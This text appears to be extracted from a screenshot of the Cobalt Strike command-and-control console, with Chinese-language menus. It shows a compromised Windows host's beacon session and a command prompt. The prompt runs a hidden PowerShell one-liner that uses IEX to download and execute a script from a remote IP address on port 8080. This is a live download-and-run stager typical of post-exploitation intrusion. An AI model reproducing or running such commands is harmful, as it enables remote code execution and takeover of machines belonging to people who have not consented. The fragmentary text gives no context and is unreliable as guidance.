 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
117.153.8.50 192.168.154.1 i I 5720 11s
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.1637]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\i>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://47.52.31.161:8080/ps
1'))"